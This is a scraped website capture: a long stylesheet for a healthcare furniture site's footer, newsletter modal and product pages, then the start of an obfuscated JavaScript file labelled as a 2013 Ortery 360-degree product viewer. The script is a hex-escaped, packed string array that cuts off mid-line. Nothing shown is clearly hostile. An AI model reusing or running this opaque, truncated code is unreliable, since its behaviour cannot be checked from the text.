.footerRightCol .rightColInner {
	float: right;
}

#colophon p.footerLeftCol {
	font-size: 12px;
	font-size: 1.2rem;
	padding-top: 14px;
	width: 474px;
	float: left;
}

#colophon p.footerLeftCol.resp {
	display: none;
	line-height: 20px;
}

#colophon p.footerLeftCol.resp a {
	font-size: 14px;
	font-size: 1.4rem;
	float: left;
}

#colophon p.footerLeftCol.resp span{
	float: left;
}

#colophon p.footerLeftCol.resp span:first-of-type {
    margin-bottom: 2px;
}

#colophon .footerRightCol {
	float: right;
	width: auto;
	padding-top: 11px;
}

#colophon p.footerLeftCol .sep {
	padding: 0 10px;
	font-size: 10px;
}

#colophon p.footerLeftCol a {
	color: #585757;
}

#colophon p.footerLeftCol a:hover {
	color: #d66305;
}

.social-icons {
	display: flex;
}

.social-icons i { 
	font-size: 18px;
	color: #585757;
	padding-left: 8px;
}

.social-icons a:hover i {
	color: #d66305;
}

.footerConnectIconsWrap {
	float: left;
}

.footerConnectIcon { 
	color: transparent;
	float: left;
}

.footerConnectIcon img{ 
	max-height: 17px;
	padding: 0 5px;
}

.footerConnectIcon:last-of-type img {
	padding-right: 0;
}

.footerConnectIcon img:nth-of-type(2){ 
	display: none;
}

.footerConnectIcon:hover img:nth-of-type(1) { 
	display: none;
}

.footerConnectIcon:hover img:nth-of-type(2) { 
	display: inline-block;
}

.footerConnectIcon.gsaFooterIcon img { 
	padding-right: 12px;
}

.footerRightCol .rightColInner .madeInUSA{
	font-weight: 600;
	font-family: 'Open Sans', sans-serif;
	color: #585757;
	float: left;
	font-size: 11px;
	padding-top: 2px;
	margin-bottom: 0;
	margin-right: 12px;
}


.animateCreatorContainer{position:relative;text-align:left;overflow:hidden;user-select:none;-khtml-user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.animateCreatorLoader{position:absolute;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;}.animateCreatorFramesList{z-index:3;position:absolute;overflow-y:hidden;overflow-x:hidden;background-color:rgba(128,128,128,.8)}.animateCreatorThumbnail{position:relative;width:80%;height:auto;margin-left:10%;margin-top:10%;-moz-box-shadow:3px 3px 3px #000;-webkit-box-shadow:3px 3px 3px #000;box-shadow:3px 3px 3px #000;-ms-interpolation-mode:bicubic}.animateCreatorHomeBtn{z-index:5;position:absolute;right:0;bottom:0}.animateCreatorPhoto{z-index:1;position:absolute;margin:auto}.animateCreatorViewer{z-index:1;position:absolute;visibility:hidden;-ms-interpolation-mode:bicubic}.animateCreatorSymbolDiv{z-index:2;position:absolute}.animateCreatorBtnDiv{z-index:4;position:absolute;bottom:0;text-align:left;overflow:visible}.animateCreatorPosSpan{position:absolute;bottom:0}.animateCreatorQRLightbox{position:absolute;z-index:599;top:0;left:0;width:100%;height:100%;background-color:rgba(38,38,38,.8)}.animateCreatorQRLightbox img{position:absolute}.animateCreatorMagnifier{z-index:6;position:absolute;border-width:1px;border-color:grey;border-style:groove;background-color:#fff;background-repeat:no-repeat;box-shadow:5px 5px 20px rgba(0,0,0,.5);-webkit-box-shadow:5px 5px 20px rgba(0,0,0,.5);-moz-box-shadow:5px 5px 20px rgba(0,0,0,.5);-o-box-shadow:5px 5px 20px rgba(0,0,0,.5);-ms-box-shadow:5px 5px 20px rgba(0,0,0,.5);-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;cursor:move}.animateCreatorMagnifierBtn,.animateCreatorQRBtn,.animateCreatorArrowBtn{position:absolute;top:0;cursor:pointer}.animateCreatorCursorHintN{position:absolute;top:0;left:0;width:10%;height:10%}.animateCreatorCursorHintS{position:absolute;bottom:0;right:0;width:10%;height:10%}.ui-tooltip,.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;z-index:15000}.ui-tooltip-glass{font-family:Helvetica;font-size:medium;background-color:#fff;-webkit-box-shadow:3px 3px 4px 2px #333;-moz-box-shadow:3px 3px 4px 2px #333;box-shadow:3px 3px 4px 2px #333}.ui-tooltip-content{position:relative;padding:5px 9px;overflow:hidden;border-width:1px;border-style:solid;text-align:left;word-wrap:break-word;overflow:hidden}.ui-tooltip-jtools{background:#232323;background:rgba(0,0,0,.7);background-image:-moz-linear-gradient(top,#717171,#232323);background-image:-webkit-gradient(linear,left top,left bottom,from(#717171),to(#232323));border:2px solid #ddd;border:2px solid rgba(241,241,241,1);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.ui-tooltip-jtools .ui-tooltip-titlebar{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171, endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)"}.ui-tooltip-jtools .ui-tooltip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A, endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)"}.ui-tooltip-jtools .ui-tooltip-titlebar,.ui-tooltip-jtools .ui-tooltip-content{background:transparent;color:#fff;border:0 dashed transparent}.ui-tooltip-jtools .ui-tooltip-icon{border-color:#555}.ui-tooltip-jtools .ui-tooltip-titlebar .ui-state-hover{border-color:#333}.ui-tooltip:not(.ie9haxors) div.ui-tooltip-content,.ui-tooltip:not(.ie9haxors) div.ui-tooltip-titlebar{filter:none;-ms-filter:none}

.animateCreatorContainer{
	left: 50%;
	margin-left: -267.5px;
	float: left;
	width: auto!important;
	height: auto!important;
}

.animateCreatorPhoto {
	top: 0!important;
	left: 0!important;
	width: 100%!important;
	height: 100%!important;
	margin-left: 0!important;
}

.animateCreatorPhoto img {
	width: 100%!important;
	height: 100%!important;
}

.animateCreatorLoader {
	position:absolute;
	width:100%;
	height:100%;
	background-repeat:no-repeat;
	background-position:center center;
	top: 0;
	left: 0;
}
.ccCrdIconsWrap {
	float: left;
	margin-bottom: 10px;
	padding-top: 10px;
	width: 190px;
	margin-right: 4px;
}

.ccCrdIcon {
	float: left;
}

.visaIcon {
	padding-top: 5px;
	margin-right: 8px;
}

.masterCardIcon {
	margin-right: 9px;
	padding-top: 1px;
}

.americanExpressIcon {

}

.americanExpressIcon img{
	width: 22px;
}

.masterCardIcon img{
	width: 32px;
}

.visaIcon img{
	width: 32px;
}

 
 /*newsletter link styles*/	
a.newsletter{
  font-size: 13px;
  border: 2px solid white;
  line-height: 18px;
  margin-right: 73px;
  margin-top: -17px;
  margin-bottom: 25px;
  float: right;
  color: white;
  background-color: rgb(214, 99, 5);
  padding: 4px 7px 4px 5px;
  box-shadow: -5px 3px 3px 0px rgba(51, 51, 51, 0.07);
  text-decoration: none;
}

span.newslink.glyphicon.glyphicon-pencil {
  font-size: 11px;
  padding: 2px;
}

span.newslettertxt {
  font-family: "Raleway", sans-serif;
  padding-left: 5px;
  padding-right: 5px;
  font-size: 14px;
  font-weight: 200;
}

img.newslinkenvelope {
  height: 13px;
  margin-right: 7px;
 }
	
h3.gform_title {
  color: #fff;
  margin: 0;
  line-height: 100%;
  font-size: 24px!important;
  font-size: 2.4rem;
  float: left;
  width: 100%;
  margin: 3px 0!important;
    font-weight: 200!important;
}

.gform_heading {
  background-color: rgb(214, 99, 5);
  padding: 10px 25px;
  float: left;
  margin-bottom: 15px;
  margin-top: -6px;
  width: 100%!important;
 }
 
 #newsletterSignUpModal .gform_wrapper span.gform_description {
  font-weight: 200;
  font-size: 14px;
  color: #fff;
}

 span.NewsletterWrapClose.glyphicon.glyphicon-remove-circle {
  font-size: 20px;
  cursor: pointer;
  color: rgb(255, 255, 255);
  float: right;
 }

 

span.newsletterSignUpModalClose.glyphicon.glyphicon-remove-circle {
  font-size: 20px;
  cursor: pointer;
  color: #fff;
  float: right;
  margin-left: -35px;
  margin-top: 10px;
  position: absolute;
}

div#newsletterSignUpModal .modal-dialog {
	width: 516px;
}

div#newsletterSignUpModal .modal-dialog .modal-body {
	padding: 0px;
}

div#newsletterSignUpModal .modal-content .gform-body {
	padding-left: 20px;
}


div#gform_wrapper_3 {
  margin-top: 0px;
}

input#gform_submit_button_3 {
  margin-left: 12px;
  background-color: transparent;
  border: 1px solid rgba(214, 99, 5, 0.49);
  padding: 2px 6px 2px 6px;
  border-radius: 4px;
  line-height: 18px;
  font-size: 13px;
  transition: color .25s;
  -webkit-transition: color .25s;
}

ul#gform_fields_3 {
  padding-left: 24px;
 }

.Newsletterclose{
	float: right;
  border: none;
  background-color: transparent;
}

.modal-content{
	border-radius: 0px;
}

.gform_wrapper {
	max-width: 100%;
}
div#gform_wrapper_3 {
  max-width: none
}

div#gforms_confirmation_message_3 {
  min-height: 50px;
  padding: 20px;
  background-color: rgb(214, 99, 5);
  color: white;
  font-size: 14px;
}

/* !New Styles for Sustainability Pg */

.grngrdHead.col-xs-12, .BrwsBy.col-xs-12 {
  padding: 0px;
  font-size: 14px;
 }

.grngrdHead.col-xs-12 h1.openProducts {
  font-size: 14px;
  color: #585757;
  font-weight: 300;
  cursor: auto;
}

.greenProd.col-xs-3 span.listSectionHeader, .BttmgreenProd.col-xs-3 span.listSectionHeader {
  font-size: 14px;
}

.BttmgreenProd.col-xs-3 {
  padding: 0px 3px 30px 0px;
}

img.listSectionHeaderThmb {
    min-height: 73px;
}
 
.BttmgreenProd.col-xs-3 img {
  padding: 0px 27px;
}

span.greenBold {
  font-size: 18px;
  color: #d66305;
 }


/* !media Queries */

@media (max-width: 1260px) {

	#page {
		width: 100%;
		overflow-x: hidden;
		padding-bottom: 15px;
	}

	.header-navigation {
		width: 100%;
	}

}

@media (max-width: 1024px) {

	.container {
		width: 100%;
	}

	.singleProdpgContentWrap .productInfoArea {
		margin-top: 20px;
	}

	.topNavBar .navbar-nav > li {
		margin-bottom: 0;
	}

	.topNavBar {
		margin-bottom: 30px;
	}

	.galleryPgSlideDownloadLink {
		right: 46px;
	}

	.galleryPgSlideDownloadLink span {
		font-size: 21.5px;
	}

	.galleryPgSlideInfoLink {
		right: 75px;
	}

	.galleryPgSlideInfoLink span {
		font-size: 21.5px;
	}

	.singleProductGalleryClose {
		font-size: 22px;
	}

}

@media (max-width: 1023px) {

	div#compareHolder {
		overflow: hidden;
		overflow-x: scroll;
	}

	.compareHolderInner {
		float: left;
		width: 1024px;
	}

	#colophon p.footerLeftCol {
		display: none;
	}

	#colophon p.footerLeftCol.resp {
		display: block;
		clear: left;
	}

}

@media (max-width: 991px) {

	.rightCol {
		width: 100%;
	}

}

@media (min-width: 768px) {

	.search .main-content-inner, .page-id-1256 .main-content-inner {
		min-height: 700px;
	}

}


@media (max-width: 768px) {

	.homepgContentWrap #deployCarousel .carousel-inner {
		position: relative;
		overflow: hidden;
		width: 2304px;
		width: 300%;
		margin: 0 auto;
		left: -768px;
		left: -100%;
	}

	#deployCarousel .carousel-control {
		display: none;
	}

	.container {
		padding: 0 30px;
	}

	#colophon p.footerLeftCol br {
		display: block;
	}

	#colophon p.footerLeftCol span:first-of-type {
		display: none;
	}

	#colophon p.footerLeftCol.resp span:first-of-type {
		display: block;
	}

	.responsDimensButton {
		display: inline-block;
	}

	.dimenDrawFullWrap {
		top: -29px;
		left: 15px;
		width: calc(100% - 30px);
	}

	.dimenDrawThumbWrap {
		display: none;
	}

	.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsWrap {
		display: none;
	}

	.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsResponsWrap{
		display: block;
	}

	.singleProductGalleryWrap.galleryPgVersion {
		padding: 0;
	}

	.singleProductGalleryWrap.galleryPgVersion #singleProductGallery {
		width: 100%;
	}

	.RespBackToTopButton {
		display: block;
	}

	.container.newPageFeedsOuterWrap {
		clear: both;
		padding: 0 45px;
	}

	.newPageFeedsWrapInner.row {
		margin-left: 0;
		margin-right: 0;
	}

	.newPageEventsBckgrnd {
		width: 100%;
	}

	.newPageFeedCol {
		margin-bottom: 20px;
	}

	.newPageFeedsWrapInner .newPageFeedCol:last-of-type {
		margin-bottom: 0;
	}

	.RespProdFilterCompareWrap {
		display: block;
		display: none;
	}

	.single .nav-previous a, .single .nav-next a, .single .viewAllLink {
		color: #585757;
	}

	.single .page-header .singlePostNavTitleIcon hr {
		border-color: #585757;
	}

}


@media (max-width: 767px) {

	.section-padded {
		padding-top: 30px;
		padding-bottom: 30px;
	}

	.container {
		padding: 0 15px;
	}

	.site-navigation {
		display: none;
	}

	.responsiveMainNavWrap {
		display: block;
	}

	.logoWrap {
		margin-bottom: 30px;
	}

	.responsiveMainNavWrapInner {
		display: block;
	}

	.topNavBar .navbar-default {
		height: 10px;
	}

	.topNavBar .navbar-default .menu-top-bar-nav-container {
		display: none;
	}

	#colophon p.footerLeftCol {
		display: none;
	}

	#colophon p.footerLeftCol.resp {
		display: block;
		clear: left;
	}

	#colophon p.footerLeftCol {
		font-size: 12px;
		font-size: 1.2rem;
	}

	.footerRightCol .rightColInner .madeInUSA {
		text-align: right;
		vertical-align: text-top;
		line-height: 11px;
		padding-top: 0;
		margin-bottom: 7px;
	}

	#colophon .footerRightCol {
		padding-top: 0;
	}

	.footerConnectIconsWrap {
		float: right;
	}

	#colophon p.footerLeftCol.resp a {
		margin-bottom: 5px;
	}

	.ccCrdIconsWrap {
		padding-top: 16px;
	}

	.site-footer-inner {
		padding-top: 40px;
	}

	.responsiveMainNavWrapInner {
		margin-top: 29px;
	}

	.responsiveMainNavWrap .mainSidebarWrap{
		background-color: rgba(255, 255, 255, 0.92);
	}

	.allProdsHolder{
		min-height: 1px; 
	}

	.singleProductGalleryWrap.galleryPgVersion {
		padding: 0;
	}

	.singleProductGalleryWrap.galleryPgVersion #singleProductGallery {
		top: 0%;
		left: 50%;
		-webkit-transform: translate(-50%, 0%);
		transform: translate(-50%, 0%);
		width: 100%;
	}

	.responsiveMainNavWrap .sideNavWrap .collectionContinuedWrap {
		width: 548px;
	}

	.responsiveMainNavWrap .sideNavWrap #menu-collection-continued > li > .collectionContinuedHeaderWrap > h1 {
		font-size: 15px;
		font-size: 1.5rem;
		padding: 5px 3px 12px;
	}

	.responsiveMainNavWrap .sideNavWrap .showLessLink {
		font-size: 15px;
		font-size: 1.5rem;
		top: 15px;
	}

	.responsiveMainNavWrap .sideNavWrap #menu-collection-continued > li > .dropdown-menu > li > a {
		font-size: 15px;
		font-size: 1.5rem;
		padding: 3px 3px;
	}

	.single-product .main-content-inner {
		padding-right: 0;
		padding-left: 0;
	}

	.locationRepListWrap > .row {
		margin-left: 0;
		margin-right: 0;
	}

	.locationRepInfoWrap {
		padding: 15px 15px;
	}

	.locationRepContactInfoLeftCol {
		width: 50%;
	}

	.locationRepContactInfoRightCol {
		width: 50%;
	}

	.custCareRepInfo {
		margin-top: 12px;
		width: auto;
		width: 100%;
	}

	.site-footer-inner {
		padding-top: 40px;
	}

	.videoholder {
	    width: 50%;
	}

	.productInfo-container {
		bottom: 40px;
		right: unset;
		left: 20px;
	}

	.productInfoTabsWrap {
		padding-top: 80px;
	}

	.main-content {
		padding: 0 20px;
	}

	.productgal-tab {
		margin-right: 6px;
		font-size: 13px;
		cursor: pointer;
		max-width: 90px;
		text-align: center;
	}

	.productgal-tab a {
		padding: 10px 8px!important;
	}

	.productInfoTab {
		margin-bottom: 8px;
	}

	.productgal-tabcontainer .nav.nav-tabs {
		display: flex;
		justify-content: space-between;
	}

}

@media (max-width: 735px) {

	.responsiveMainNavWrap .sideNavWrap .collectionContinuedWrap {
		width: 200px;
		background-image: none;
		height: 516px;
		overflow: scroll;
	}

	.responsiveMainNavWrap .sideNavWrap #menu-collection-continued > li > .dropdown-menu {
		min-width: 1px;
		width: 100%;	
		padding-bottom: 0;
	}

	.responsiveMainNavWrap .sideNavWrap #menu-collection-continued > li > .dropdown-menu li:first-of-type {
		margin-top: 0;
	}

	.responsiveMainNavWrap .sideNavWrap #menu-collection-continued > li > .dropdown-menu li:last-of-type {
		margin-bottom: 0;
	}

	.responsiveMainNavWrap .sideNavWrap #menu-collection-continued > li > .dropdown-menu:first-of-type li {
		margin-top: 8px;
	}

	.sideNavWrap .showLessLink span:nth-of-type(1){
		display: none;
	}

	.sideNavWrap .showLessLink span:nth-of-type(2){
		display: inline-block;
	}

	.responsiveMainNavWrap .sideNavWrap .showLessLink {
		width: 18px;
		text-align: center;
		padding: 0px 3px 0;
		height: 18px;
		border-radius: 20px;
		border: 1px solid #d66305;
		top: 17px;
	}

}

@media (min-width: 568px) and (max-width: 767px){

	.prodDownloadsLinkWrap {
		width: 50%;
	}

}

@media (max-width: 666px) {

	#colophon p.footerLeftCol {
		text-align: center;
		width: 100%;
	}

	#colophon p.footerLeftCol.resp a {
		margin-bottom: 0;
	}

	#colophon .footerRightCol {
		width: 100%;
		margin-bottom: 0;
	}

	#colophon .footerRightCol div {
		width: 100%;
		justify-content: center;
	}

	.footerRightCol .rightColInner {
		width: 100%;
	}

	.footerRightCol .rightColInner .madeInUSA {
		text-align: center;
		margin-bottom: 20px;
		float: unset;
	}

	.footerConnectIconsWrap {
		text-align: center;
		display: inline-block;
	}

	.footerConnectIcon {
		float: none;
		display: inline-block;
	}

	.ccCrdIconsWrap {
		width: 100%;
		text-align: center;
	}

	.ccCrdIcon {
		float: none;
	}

	#colophon p.footerLeftCol.resp > span:nth-of-type(1) {
		float: none;
		display: inline-block;
	}

	#colophon p.footerLeftCol.resp > span:nth-of-type(2) {
		float: none;
		display: block;
	}

	#colophon p.footerLeftCol.resp {
		padding-top: 25px;
	}

	/**new**/
	.greenProd.col-xs-3, .BttmgreenProd.col-xs-3{
		width: 33%;
		padding: 0px 3px 30px 0px;
	}

	img.listSectionHeaderThmb {
	  max-width: 152px;
	 }
	/**/

}

@media (max-width: 568px) {

	.productTitle {
		font-size: 26px;
		font-size: 2.6rem;
	}

	.singleProdpgMainContentWrap .rightCol article {
		margin-bottom: 0;
	}

	.prodSizesTableWrap{
		margin-bottom: 10px;
		overflow-x: scroll;
	}

	.page-id-1256 #product_thumb_holder {
		left: 41px;
	}


	.product_application li {
		font-size: 16px;
		font-size: 1.6rem;
	}

	.locationDropDownWrap {
		top: 28%;
	}

	.galleryPgImgInfoWrap {
		width: 70%;
		right: 15%;
	}

	.singleProductGalleryWrap.galleryPgVersion #singleProductGallery {
		overflow-y: scroll;
	}

	.singleProductGalleryWrap.galleryPgVersion #singleProductGallery {
		padding: 40px 0;
	}

	.singleProductGalleryClose {
		top: 10px;
	}

	.galleryPgSlideInfoLink {
		top: -29px;
	}

	.galleryPgSlideDownloadLink {
		top: -29px;
	}

	.galleryPgImgInfoWrap {
		top: 40px;
	}

	.searchProdTitle {
		line-height: 32px;
		line-height: 3.2rem;
	}

	.page-template-temp_home-php .eventTitle {
		margin-bottom: 10px;
	}

	.page-template-temp_home-php .eventDate, 
	.page-template-temp_home-php .eventLocation {
		line-height: 22px;
		line-height: 2.2rem;
		margin-bottom: 0;
	}

	.page-template-temp_home-php .eventLocation > span {
		display: none;
	}

	.page-template-temp_home-php .eventReadMore {
		margin-top: 15px;
	}

	.animateCreatorContainer {
		width: 100%!important;
	}

	.animateCreatorPhoto {
		margin-left: 0!important;
	}

}

@media (max-width: 567px) {

	div#newsletterSignUpModal .modal-dialog, .gform_heading{
		width: 100%!important;
	}

	a.newsletter {
		margin-right: 0px!important;
		float: left!important;
		margin-top: 0px !important;
		margin-bottom: 9px !important;
	}

	.site-footer-inner {
		padding-top: 135px;
	}

	.productspgContentWrap .productThumbWrap {
		width: 100%;
	}

	.productTitle {
		font-size: 23px;
		font-size: 2.3rem;
		line-height: 25px;
		line-height: 2.5rem;
	}

	.productTitle span.prod_sub {
		display: block;
		font-size: .55em;
		width: 90%;
		line-height: 18px;
		line-height: 1.8rem;
		margin-top: 8px;
	}

	.productInfoTabsWrap .productInfoTabsWrapInner .productInfoTab {
		font-size: 16px;
		font-size: 1.6rem;
	}

	.productNumber {
		bottom: -30px;
	}

	.shareButton {
		right: 5.3%;
	}

	.productInfoTabsWrap .productInfoTabsWrapInner .tab1, 
	.productInfoTabsWrap .productInfoTabsWrapInner .tab2 {
		margin-bottom: 7px;
	}

	.page-template-temp_sub2columnList-php .productInfoTabsWrap .productInfoTabsWrapInner .productInfoTab:first-of-type{
		margin-left: 4px;
	}

	.singleProdpgContentWrap .productInfoAreaInner {
		padding-top: 0;
	}

	.mainImageThumbArea {
		padding-top: 30px;
	}

	.singleProdpgContentWrap .productInfoArea {
		margin-top: 15px;
	}

	.productInfoTabsResponsBckgrnd {
		display: block;
	}

	.finishSectionLinks {
		margin-bottom: 0; 
	}

	.finishSwatchSecWrap {
		margin-left: -7.5px;
		margin-right: -7.5px;
	}

	.finishSwatchWrap {
		padding: 7.5px;
		width: 50%;
	}

	.page-id-1256 #product_thumb_holder {
		left: 0;
	}

	.listSectionWrap .listSectionHeaderWrap .listSectionHeader {
		padding-left: 0;
		margin-left: 0;
		display: block;
	}

	.listSectionWrap .listSectionHeaderWrap > a{
		float: left;
	}

	#productPlchldr.level3Plchldr {
		padding-top: 80px;
	}

	.archiveArticleCopyWrap {
		width: 100%;
	}

	.category article .searchProdThmb.responsive {
		display: block;
		width: 100%;
		margin-bottom: 15px;
	}

	.category article .searchProdThmb.default {
		display: none;
	}

	.locationDropDownWrap {
		left: calc(50% - 130px);
		/*margin-left: calc(50% - 130px);*/
		top: 21%;
	}

	.newPageFeedCol {
		width: 100%;
	}

	.newPageAdWrap {
		padding: 0;
	}

	.newPageBlogWrap {
		border-left: none;
		border-top: 1px solid #f7f7f7;
		padding-top: 25px;
	}

	.singleProductGalleryWrap.galleryPgVersion #singleProductGallery .carousel-inner > .item > .galleryPgSlideImage {
		position: relative;
		max-height: none;
		transform: none;
		-webkit-transform: none;
		left: initial;
		top: initial;
	}

	.carousel-inner > .item > img.galleryPgSlidePlchldr {
		display: none;
	}

	.singlePostNavTitle {
		display: none;
	}

	.searchProdTitle {
		line-height: 28px;
		line-height: 2.8rem;
	}

	.archive.category-events .eventDate, .archive.category-events .eventLocation {
		line-height: 21px;
		line-height: 2.1rem;
		margin-bottom: 0;
	}

	.archive.category-events .eventLocation {
		clear: left;
		margin-bottom: 12px;
	}

	.eventLocation > span {
		display: none;
	}

	.responsiveMainNavWrap .sideNavWrap .collectionContinuedWrap {

	}

	.responsiveMainNavWrap .sideNavWrap #menu-collection-continued > li > .dropdown-menu {
		min-width: 1px;
		width: 100%;	
	}

	.locationRepContactInfoLeftCol {
		width: 100%;
	}

	.locationRepContactInfoRightCol {
		width: 100%;
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.custCareRepInfo {
		width: auto;
	}

	/**new**/
	.greenProd.col-xs-3, .BttmgreenProd.col-xs-3{
		width: 50%;
	}
	/**/

	.productInfo-container {
		bottom: 80px;
	}


}

@media (max-width: 479px) {

	.site-footer-inner {
		padding-top: 86px;
	}

	.videoholder {
	    width: 100%;
	}

	.videoGalleryTopNavWrap {
	    left: 0;
	}

}


@media (max-width: 413px) {

	.responsiveMainNavWrap .sideNavWrap #menu-collection-continued > li > .dropdown-menu {
		padding: 0 8px 15px;
	}

	.responsiveMainNavWrap .sideNavWrap .collectionContinuedHeaderWrap {
		padding: 0 8px;
	}

	.responsiveMainNavWrap .sideNavWrap .collectionContinuedWrap {
		width: 178px;
		left: 70%;
	}

	.responsiveMainNavWrap .sideNavWrap #menu-collection-continued {
		padding: 12px 5px 0;
	}

	.responsiveMainNavWrap .sideNavWrap .showLessLink {
		top: 14px;
		right: 13px;
	}

	#galleryLabel {
		padding-right: 0;
	}

	.singleProdpgContentWrap .mainImageArea .leftCol_single {
		padding-right: 10px;
	}

	.prod360ButtonWrap img {
		width: 44px;
	}

	.site-footer-inner {
		padding-top: 40px;
	}
	/**new**/
	.greenProd.col-xs-3, .BttmgreenProd.col-xs-3{
		width: 100%;
	}
	/**/

}

@media (min-width: 321px) and (max-width: 568px){

	.listSectionWrap li {
		width: 50%;
	}

}

@media (max-width: 320px) {

	.page-id-1256 #product_thumb_holder .thumbimg {
		left: 32px!important;
	}

	.product_application li {
		margin-bottom: 0;
	}

	.product_application {
		margin: 0 -15px 20px -15px;
	}


	.shareButton {
		right: 15px;
	}

	.shareArrowImage {
		width: 20px;
		margin-right: 0;
	}

}
	
#field_2_6 { 
	display:none; 
}	

.otherareas {
	text-align: right;
	cursor: pointer;
	font-size:1.2rem;
}
.otherareas span { 
	margin:3px; 
	border-bottom: 1px solid #bebebe;
	
}

.replistBckground{    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(255, 255, 255, 0.8);
    width: 100%;
    height: 100%;
    z-index: 2;
}

.new-product-container {
	position: absolute;
	top: -8px;
	cursor: default;
}

img.new, img.new-notext {
	width: 62px;
    padding-left: 5px;
}

.new-product-popup {
	display: none;
	position: absolute;
	width: 195px;
	bottom: -14px !important;
    left: 17px !important;
    z-index: 1;
}

.new-product-popup div {
  width: 195px;
  border: 1px solid rgb(213,99,5);
  padding: 0px 5px;
  text-align: center;
  font-size: 15px;
  color: rgb(213,99,5);
  background: #fff;
  position: relative;
  border-top-right-radius: 12px;
}

.new-product-popup div:before {
  content: "";
  width: 0px;
  height: 0px;
  position: absolute;
  border-left: 10px solid rgb(213,99,5);
  border-right: 10px solid transparent;
  border-top: 10px solid rgb(213,99,5);
  border-bottom: 10px solid transparent;
  left: -2px;
  bottom: -20px;
  transform: skewX(-40deg);
}

.new-product-popup div:after {
  content: "";
  width: 0px;
  height: 0px;
  position: absolute;
  border-left: 9px solid #fff;
  border-right: 9px solid transparent;
  border-top: 10px solid #fff;
  border-bottom: 10px solid transparent;
  left: 1px;
  bottom: -18px;
  transform: skewX(-40deg);
}

@media (max-width: 567px) {
	.new-product-container {
		left: 100px;
	}

	.new-product-popup {
		bottom: -11px !important;
	}
}


/*  Product Banner Ad */

.ad-box {
	max-width: 160px;
	height: 370px;
}

.ad-box-mobile {
	display: none;
}

.single-product .singleProdpgMainContentWrap > .container {
	padding: 30px 0 !important;
	width: unset;
}

.single-product .productInfo {
	float:right;
    display: flex;
    align-items: end;
    justify-content: end;
    margin-top: -26px;
}

.single-product .productInfo div,
.single-product .productInfo a {
	margin-left: 10px;
}

.single-product .productNumber {
	text-align: left;
}

.single-product .mainImageAreaInner {
	padding-right: 0px;
	justify-content: space-between;
/*    display: flex;*/
}

@media (max-width: 720px) {
	.single-product .singleProdpgMainContentWrap > .container {
		padding: 15px !important;
	}
	.singleProdpgContentWrap .mainImageArea .leftCol_single {
	    width: 100%;
	}
	.single-product .productInfo {
		width: 100%;
		margin-top: 30px;
		justify-content: center;
	}

	.single-product .productNumber {
		text-align: center !important;
	}

	.singleProdpgContentWrap .mainImageArea .rightCol_single {
		display: none;
	}

	.ad-box-mobile {
		display: flex;
		justify-content: center;
		width: 100%;
		padding: 15px 0px;
	}

}





--- FILE ---
content_type: application/javascript
request_url: https://wielandhealthcare.com/wp-content/themes/_tk-1.1/js/360/HTML5Loader.js
body_size: 8978
content:
/*
//	===========================================================
//	===		@Softwawe: Creator
//	===		@PackageVersion: 1.4.300
//	===		@Author: Sam Wang
//	===		@Built: Tue Dec 17 2013 15:39:08
//	===		@Copyright (c) 2010-2013 Ortery Technologies Inc.
//	===		All rights reserved.
//	===========================================================
*/
var _0x2819=["\x31\x56\x20\x31\x43\x3D\x5B\x22\x5C\x31\x37\x5C\x6A\x5C\x59\x5C\x6D\x5C\x7A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x6D\x5C\x7A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x44\x5C\x44\x5C\x6D\x5C\x7A\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x44\x5C\x6E\x5C\x6D\x5C\x7A\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x31\x32\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x68\x5C\x4F\x5C\x68\x5C\x72\x5C\x31\x6D\x5C\x6B\x5C\x31\x38\x5C\x4E\x5C\x43\x5C\x72\x5C\x6F\x5C\x42\x5C\x44\x5C\x31\x38\x5C\x59\x5C\x4B\x5C\x6A\x5C\x77\x5C\x69\x5C\x42\x5C\x4B\x5C\x43\x5C\x31\x79\x5C\x6A\x5C\x75\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x4A\x5C\x6F\x5C\x58\x5C\x6E\x5C\x4C\x5C\x6F\x5C\x42\x5C\x44\x5C\x6E\x5C\x70\x5C\x6F\x5C\x6B\x5C\x78\x5C\x56\x5C\x68\x5C\x78\x5C\x4B\x5C\x6B\x5C\x6E\x5C\x73\x5C\x6F\x5C\x47\x5C\x48\x5C\x31\x38\x5C\x70\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x31\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x75\x5C\x68\x5C\x6D\x5C\x4B\x5C\x31\x68\x5C\x70\x5C\x68\x5C\x6D\x5C\x49\x5C\x6A\x5C\x69\x5C\x46\x5C\x6B\x5C\x6D\x5C\x55\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x75\x5C\x68\x5C\x6D\x5C\x4B\x5C\x31\x68\x5C\x70\x5C\x68\x5C\x6D\x5C\x79\x5C\x6A\x5C\x69\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x68\x5C\x72\x5C\x31\x42\x5C\x6A\x5C\x42\x5C\x4F\x5C\x31\x45\x5C\x46\x5C\x6B\x5C\x78\x5C\x31\x77\x5C\x6B\x5C\x6E\x5C\x78\x5C\x31\x30\x5C\x46\x5C\x59\x5C\x6D\x5C\x6E\